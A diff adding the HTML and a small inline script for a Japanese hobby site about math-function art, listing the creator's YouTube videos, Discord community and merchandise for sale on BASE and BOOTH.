+      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=3zmAMdTdZG0" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/3zmAMdTdZG0/maxresdefault.jpg" alt="東大の学園祭の関数アートを見に行こう!" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.20</span>東大の学園祭の関数アートを見に行こう!</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
+      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=35gK4m6xvoI" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/35gK4m6xvoI/maxresdefault.jpg" alt="極座標を拡張。球座標を見てみよう" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.18</span>極座標を拡張。球座標を見てみよう</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
+      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=nCgLdN7b-hE" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/nCgLdN7b-hE/maxresdefault.jpg" alt="3Dには座標から色を作れる機能がある" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.15</span>3Dには座標から色を作れる機能がある</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
+      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=WB8QEFWSQq4" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/WB8QEFWSQq4/maxresdefault.jpg" alt="2026年の駒場祭は関数アートがある" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.14</span>2026年の駒場祭は関数アートがある</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
+      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=4mdXtcbMQh4" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/4mdXtcbMQh4/maxresdefault.jpg" alt="一引数の色関数とは？" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.11</span>一引数の色関数とは？</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
+      <!-- POSTS:END -->
+    </div>
+  </div>
+</section>
+
+<!-- HUB -->
+<section id="hub" style="padding-top:clamp(52px,7.5vw,96px)">
+  <div class="wrap">
+    <div class="sec-head">
+      <div><p class="label">Watch / Join / Buy</p><h2>観る・集まる・買う</h2></div>
+      <p class="sec-note">動画も、居場所も、グッズも、ここに全部ある。</p>
+    </div>
+    <div class="bento">
+      <a class="tile big reveal" href="https://www.youtube.com/playlist?list=PLFtMcegIwb42WjnDgwNYPl0hDzrGe_pGZ" target="_blank" rel="noopener" aria-label="入門再生リストを開く">
+        <img src="https://i.ytimg.com/vi/jn11n_hRMRg/hqdefault.jpg" alt="入門動画のサムネイル" loading="lazy">
+        <span class="playb"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M6 3.8v16.4c0 .9 1 1.5 1.8 1L21 13a1.2 1.2 0 0 0 0-2L7.8 2.9C7 2.4 6 2.9 6 3.8z"/></svg></span>
+        <span class="tcap"><span class="tk">YOUTUBE — 再生リスト</span><b>数式をアートに変える、最初の授業。</b><small>一次関数・二次関数・楕円で描く</small></span>
+      </a>
+      <a class="tile reveal" href="https://www.youtube.com/@TETH_Main/shorts" target="_blank" rel="noopener">
+        <img src="https://i.ytimg.com/vi/wHolo3aUtKE/hqdefault.jpg" alt="Shortsデモ（縦）" loading="lazy" style="object-fit:contain;background:#000">
+        <span class="tcap"><span class="tk">SHORTS</span><b>30秒でわかる関数アートの世界</b></span>
+      </a>
+      <a class="tile reveal" href="https://discord.gg/298vPa6re7" target="_blank" rel="noopener">
+        <img src="https://pbs.twimg.com/ext_tw_video_thumb/1576882459378995201/pu/img/nVEck3zFS48kfffc.jpg" alt="関数アートコミュニティ" loading="lazy">
+        <span class="tcap"><span class="tk">DISCORD</span><b>関数アートサーバー</b><small>質問も雑談も（13歳以上）</small></span>
+      </a>
+      <a class="tile wide2 reveal" href="https://www.youtube.com/watch?v=1IcMlf7pQQ0" target="_blank" rel="noopener">
+        <img src="https://i.ytimg.com/vi/1IcMlf7pQQ0/hqdefault.jpg" alt="関数アートデモ" loading="lazy">
+        <span class="playb"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M6 3.8v16.4c0 .9 1 1.5 1.8 1L21 13a1.2 1.2 0 0 0 0-2L7.8 2.9C7 2.4 6 2.9 6 3.8z"/></svg></span>
+        <span class="tcap"><span class="tk">DEMO</span><b>関数アートデモ</b></span>
+      </a>
+      </div>
+  </div>
+</section>
+
+<!-- SHOP -->
+<section id="shop" style="padding-top:0">
+  <div class="wrap">
+    <div class="sec-head">
+      <div><p class="label">Shop</p><h2>グッズ</h2></div>
+      <p class="sec-note">数式から生まれたグッズ。BASEとBOOTHで販売中。</p>
+    </div>
+    <div class="shop-grid">
+      <!-- SHOP-BASE:START -->
+      <a class="product reveal" href="https://mathgraphart.base.shop/items/164104987" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/5961edd41ccf9e1002b07795fee28813.jpg" alt="レーザー彫刻パネル" loading="lazy"></span>
+        <span class="store">BASE</span><h3>レーザー彫刻パネル</h3>
+        <p class="price">¥1,000<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.base.shop/items/146511899" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/8133d64685f5345b81150aa24bc2f676.jpg" alt="ふきちょくキーホルダー" loading="lazy"></span>
+        <span class="store">BASE</span><h3>ふきちょくキーホルダー</h3>
+        <p class="price">¥500<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.base.shop/items/110309269" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/554c31484d91d3cc197c5af990de63ca.png" alt="関数アートしおり" loading="lazy"></span>
+        <span class="store">BASE</span><h3>関数アートしおり</h3>
+        <p class="price">¥200<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.base.shop/items/98751389" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/1c3eaa48e34e084d03c5d8367b837c5f.jpg" alt="ガチ勢が集めた関数アートかるた" loading="lazy"></span>
+        <span class="store">BASE</span><h3>ガチ勢が集めた関数アートかるた</h3>
+        <p class="price">¥1,500<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.base.shop/items/98751339" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/b0a0a38f01f091193f7fca95696608a4.jpg" alt="関数アート クリアファイル" loading="lazy"></span>
+        <span class="store">BASE</span><h3>関数アート クリアファイル</h3>
+        <p class="price">¥400<small>在庫あり</small></p>
+      </a>
+      <!-- SHOP-BASE:END -->
+      <!-- SHOP-BOOTH:START -->
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5687433" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5687433/b2dec290-ca88-46b5-aedf-39e6d39d6cb4_base_resized.jpg" alt="新関数アートサーバアイコン ステッカー" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>新関数アートサーバアイコン ステッカー</h3>
+        <p class="price">¥820<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5687415" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5687415/cc81b73c-cabd-4c86-9629-aec20505bcca_base_resized.jpg" alt="新関数アートサーバアイコン キーホルダー" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>新関数アートサーバアイコン キーホルダー</h3>
+        <p class="price">¥930<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5674681" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5674681/2e0702a6-7e7d-49ba-b967-4978bebd11ca_base_resized.jpg" alt="関数アート透明ステッカー" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>関数アート透明ステッカー</h3>
+        <p class="price">¥870<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5670728" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5670728/fbaf2091-e67d-403d-98eb-1b2273604b84_base_resized.jpg" alt="関数アート タンブラー" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>関数アート タンブラー</h3>
+        <p class="price">¥1,820<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5667525" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5667525/24023c42-fa9e-4245-9b70-831de3357c27_base_resized.jpg" alt="関数アート マグカップ" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>関数アート マグカップ</h3>
+        <p class="price">¥2,150<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5667197" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5667197/bcfcc001-53c5-4e4e-977f-cece6171871b_base_resized.jpg" alt="アイコン風 関数アート トートバッグ" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>アイコン風 関数アート トートバッグ</h3>
+        <p class="price">¥1,930〜<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5667167" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5667167/efe17b72-02a0-420e-9e87-0d4325a9df83_base_resized.jpg" alt="アイコン風 関数アート ブラック Tシャツ" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>アイコン風 関数アート ブラック Tシャツ</h3>
+        <p class="price">¥3,500<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5667161" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5667161/a0a54898-b234-420f-8d62-57622e3658ab_base_resized.jpg" alt="アイコン風 関数アート Tシャツ" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>アイコン風 関数アート Tシャツ</h3>
+        <p class="price">¥2,150〜<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5480226" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5480226/7d9cb386-b280-4a73-b733-d382d9bb5328_base_resized.jpg" alt="LOVE A FUNCTION 関数アート トートバッグ" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>LOVE A FUNCTION 関数アート トートバッグ</h3>
+        <p class="price">¥1,930<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5447453" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5447453/67c635fc-b19b-44f9-812e-bc4fbacef8e6_base_resized.jpg" alt="関数アートサーバキーホルダー" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>関数アートサーバキーホルダー</h3>
+        <p class="price">¥880<small>在庫あり</small></p>
+      </a>
+      <!-- SHOP-BOOTH:END -->
+      </div>
+  </div>
+</section>
+
+<!-- ABOUT -->
+<div class="about-band" id="about">
+  <div class="wrap about-in">
+    <img class="av" src="https://yt3.ggpht.com/n-e75Oi3Cp7kq2De8A0aWMfwVbJTl_TY45nQ56jcc1Smi5en961O_Qu5QjuRzWQLJMlcM82SOw=s68-c-k-c0x00ffffff-no-rj" alt="てきちょくのチャンネルアイコン" loading="lazy">
+    <div class="who"><b>てきちょく / TETH_Main</b><span>関数アート作家</span></div>
+    <p class="line">学校で習う関数だけで絵を描く。作り方は動画で全部公開中。</p>
+    <div class="snsrow">
+      <a href="https://www.youtube.com/@TETH_Main" target="_blank" rel="noopener">YouTube</a>
+      <a href="https://x.com/TETH_Main" target="_blank" rel="noopener">X</a>
+      <a href="https://mathgraphart.base.shop/" target="_blank" rel="noopener">BASE</a>
+      <a href="https://mathgraphart.booth.pm/" target="_blank" rel="noopener">BOOTH</a>
+      <a href="https://www.desmos.com/calculator/a507a39c01?lang=ja" target="_blank" rel="noopener">ロゴのグラフ</a>
+    </div>
+  </div>
+</div>
+</main>
+
+<footer>
+  <div class="wrap">
+    <p class="foot-word">関数アート</p>
+    <div class="foot-cols">
+      <div>
+        <h4>CONTENTS</h4>
+        <a href="#works">作品</a><a href="#hub">動画・コミュニティ</a><a href="#shop">グッズ</a><a href="#about">作者</a>
+      </div>
+      <div>
+        <h4>FOLLOW</h4>
+        <a href="https://www.youtube.com/@TETH_Main" target="_blank" rel="noopener">YouTube</a>
+        <a href="https://x.com/TETH_Main" target="_blank" rel="noopener">X</a>
+        <a href="https://mathgraphart.base.shop/" target="_blank" rel="noopener">BASE</a>
+        <a href="https://mathgraphart.booth.pm/" target="_blank" rel="noopener">BOOTH</a>
+        <a href="https://discord.gg/298vPa6re7" target="_blank" rel="noopener">Discord</a>
+      </div>
+      <div>
+        <h4>ABOUT</h4>
+        <p>数式だけで絵を描く「関数アート」のサイト。数式はDesmosに、グッズはBASEとBOOTHに置いてある。</p>
+      </div>
+    </div>
+    <div class="copyright"><span>© <span id="year">2026</span> TEKICHOKU / TETH_Main</span><span>f(x) = ART</span></div>
+  </div>
+</footer>
+
+<nav class="tabbar" aria-label="モバイルナビゲーション">
+  <a href="#top" class="on" aria-label="トップ"><svg viewBox="0 0 24 24"><path d="M4 11.2 12 4l8 7.2"/><path d="M6.2 9.8V20h11.6V9.8"/></svg></a>
+  <a href="#works" aria-label="作品"><svg viewBox="0 0 24 24"><rect x="3.5" y="3.5" width="7" height="7" rx="1.5"/><rect x="13.5" y="3.5" width="7" height="7" rx="1.5"/><rect x="3.5" y="13.5" width="7" height="7" rx="1.5"/><rect x="13.5" y="13.5" width="7" height="7" rx="1.5"/></svg></a>
+  <a href="#hub" aria-label="動画"><svg viewBox="0 0 24 24"><rect x="3" y="3" width="18" height="18" rx="5.5"/><path d="M10.3 9.6v4.8c0 .6.7 1 1.2.7l4-2.4c.5-.3.5-1 0-1.3l-4-2.4c-.5-.3-1.2.1-1.2.6z" fill="currentColor" stroke="none"/></svg></a>
+  <a href="#shop" aria-label="グッズ"><svg viewBox="0 0 24 24"><path d="M5 8h14l-1.2 11a2 2 0 0 1-2 1.8H8.2a2 2 0 0 1-2-1.8z"/><path d="M8.5 10V6.5a3.5 3.5 0 0 1 7 0V10"/></svg></a>
+  <a href="#about" aria-label="作者"><img src="https://yt3.ggpht.com/n-e75Oi3Cp7kq2De8A0aWMfwVbJTl_TY45nQ56jcc1Smi5en961O_Qu5QjuRzWQLJMlcM82SOw=s68-c-k-c0x00ffffff-no-rj" alt="てきちょく"></a>
+</nav>
+
+<script>
+(function(){
+"use strict";
+const $$=s=>[...document.querySelectorAll(s)];
+document.querySelector("#year").textContent=new Date().getFullYear();
+
+/* ticker */
+const words=["関数アート","MATH GRAPH ART","DESMOS","YOUTUBE","SHORTS","DISCORD","BASE","BOOTH","TEKICHOKU"];
+const group=words.map(w=>`<span>${w} <b>×</b></span>`).join("");
+document.querySelector("#tickerTrack").innerHTML=group+group+group+group;
+
+/* reveal */
+const io=new IntersectionObserver(es=>es.forEach(e=>{if(e.isIntersecting){e.target.classList.add("in");io.unobserve(e.target)}}),{threshold:.08});
+$$(".reveal").forEach(el=>io.observe(el));
+
+/* tab bar active */
+const tabs=$$(".tabbar a");
+const map={"top":0,"works":1,"hub":2,"shop":3,"about":4};
+const io2=new IntersectionObserver(es=>es.forEach(e=>{
+  if(e.isIntersecting){ tabs.forEach(t=>t.classList.remove("on")); const i=map[e.target.id]; if(i!=null) tabs[i].classList.add("on"); }
+}),{rootMargin:"-40% 0px -50% 0px"});
+["top","works","hub","shop","about"].forEach(id=>{const el=document.getElementById(id); if(el) io2.observe(el)});
+
+})();
+</script>
 </body>
-
 </html>


